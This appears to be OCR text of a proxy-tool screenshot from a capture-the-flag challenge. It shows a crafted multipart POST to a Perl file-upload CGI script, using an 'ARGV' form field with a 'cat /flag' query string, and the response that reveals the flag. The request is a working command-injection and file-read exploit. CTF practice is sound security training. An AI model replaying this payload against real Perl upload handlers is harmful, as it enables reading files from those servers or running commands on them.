 Request
Pretty Raw Hex Chinese \n
1 POST /cgi-bin/file.pl?cat+/flag HTTP/1.1
2 Host: 37be7050-2fb6-48a0-bfb6-6b6164ca6eb0.node4.buuoj.cn:81
3 Content-Length: 396
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0
Safari/537.36
8 Origin: http://37be7050-2fb6-48a0-bfb6-6b6164ca6eb0.node4.buuoj.cn:81
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydVggd2Qy4ZdwiStL
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Referer: http://37be7050-2fb6-48a0-bfb6-6b6164ca6eb0.node4.buuoj.cn:81/cgi-bin/file.pl
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
14 Connection: close
15
16 ------WebKitFormBoundarydVggd2Qy4ZdwiStL
17 Content-Disposition: form-data; name="file"
18
19 ARGV
20 ------WebKitFormBoundarydVggd2Qy4ZdwiStL
21 Content-Disposition: form-data; name="file"; filename="test.txt"
22 Content-Type: application/octet-stream
23
24 test
25 ------WebKitFormBoundarydVggd2Qy4ZdwiStL
26 Content-Disposition: form-data; name="Submit!"
27
28 Submit!
29 ------WebKitFormBoundarydVggd2Qy4ZdwiStL--
30
Response
Pretty Raw Hex Render MarkInfo Chinese \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 27 Oct 2023 01:02:36 GMT
4 Content-Type: text/html; charset=ISO-8859-1
5 Connection: close
6 Content-Length: 599
7
8 <!DOCTYPE html
9 PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
10 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
11 >
12 <html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
13 <head>
14 <title>Perl File Upload</title>
15 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
16 </head>
17 <body>
18 <h1>Perl File Upload</h1>
19 <form method="post" enctype="multipart/form-data">
20 File: <input type="file" name="file" />
21 <input type="submit" name="Submit!" value="Submit!" />
22 </form>
23 <hr />
24 flag{cdf095dd-6712-4d88-a64f-a5138cc1d9f1}
25 <br /></body></html>
Insp
Requ
Requ
Requ
Requ
Requ
Resp